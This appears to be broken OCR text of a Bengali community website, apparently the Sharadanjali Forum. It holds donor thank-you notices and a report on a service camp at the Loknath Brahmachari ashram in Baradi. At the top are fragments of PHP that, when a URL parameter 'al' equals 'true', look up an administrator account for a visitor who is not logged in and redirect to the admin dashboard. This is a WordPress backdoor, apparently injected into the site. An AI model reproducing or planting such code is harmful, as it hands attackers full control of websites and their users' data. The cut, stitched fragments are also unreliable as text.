
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
 প্রদানের জন্য শ্রী দীলিপ কুমার সাহার প্রতি ধন্যবাদ জ্ঞাপন…
 ১৩৬ তম তিরোধান দিবসে বারদী শ্রী শ্রী লোকনাথ ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্
িরোধান দিবস উপলক্ষে নারায়ণগঞ্জ জেলার সোনারগাঁও উপজেলার বারদীতে অবস্থা শ্রী শ্রী লোকনাথ ব্র
ান প্রদানের জন্য শ্রী অয়ন সরকার (সুমন) এর প্রতি ধন্যবাদ জ্ঞাপন.
li
ান প্রদানের জন্য শ্রী বিজন ভৌমিকের প্রতি ধন্যবাদ জ্ঞাপন…
্তির অন্বেষণে তারুণ্যের অভিযাত্রা
OMMITTEE
DONATE
GITA NIKETON
MEDIA
REGISTR
্বান